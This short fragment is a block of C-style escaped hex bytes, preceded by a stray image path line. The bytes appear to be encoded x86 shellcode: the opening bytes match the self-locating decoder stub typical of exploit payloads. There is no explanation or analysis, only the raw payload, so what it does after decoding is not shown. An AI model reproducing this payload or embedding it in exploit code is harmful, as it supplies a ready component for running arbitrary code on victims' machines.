 "\xb8\xdb\x13\xd3\x60\xd9\xd0\xd9\x74\x24\xf4\x5b\x2b\xc9"
"\xb1\xa3\x83\xeb\xfc\x31\x43\x11\x03\x43\x11\xe2\x2e\xa8"
"\xdf\x5d\x25\x30\x05\x41\x1c\xbb\x9e\x8e\xc6\x6d\x16\xdf"
"\x6b\x5c\xf0\x32\x90\xc7\x12\xb0\x72\x36\x05\xbc\x35\x08"
"\xf0\x55\x17\x72\x18\xda\xf3\x3a\x74\x95\x46\x34\x5e\x47"
"\x86\x0f\xec\x59\xee\xcb\xa2\xad\x11\x6e\xff\xc9\x62\xb7"
"\xc3\xa8\x96\xea\xd7\xc8\x8f\xeb\x07\xc1\xca\x9f\xf8\x20"
"\xbd\xe5\xda\x9f\x4c\x2e\x87\x89\xda\xd6\x71\x6a\x97\x8e"
"\x98\x51\x39\xbb\x8d\xc4\x5a\x6b\x61\x13\x95\xe2\x00\x2b"
"\x7c\xd6\xcd\xb4\x5e\x3f\x03\x2e\xf7\xe1\xf3\x7e\x82\x5c"
"\x56\x49\x53\x88\x35\x89\x88\x7d\xcb\x5d\x33\xbf\x58\x21"
"\x35\xb7\x01\x7c\x5f\xba\xee\x3a\xeb\x6f\xa9\xc0\x27\xc6"
"\x55\xaf\x51\x36\xde\xb0\x07\x7e\xbb\x50\x62\x83\x24\xe8"
"\xa3\x23\x06\x6e\xe8\xb4\x3e\x9b\x24\x7a\x75\xcd\xb0\x89"
"\xe6\x3b\xc9\x3e\xdf\x06\xd8\x5c\x25\xd9\x61\x56\x2c\xf5"
"\xae\x37\x23\xe6\x8b\x64\x5d\x44\x4c\xd8\x12\x1e\x82\x07"
"\x7e\x44\xf6\x16\xc8\x82\xf0\xbf\x55\xd3\xca\x94\xc0\xf1"
"\xe2\xe0\xa6\xa1\xcb\xfd\xe7\xc5\x65\x38\xb3\x40\xe3\x24"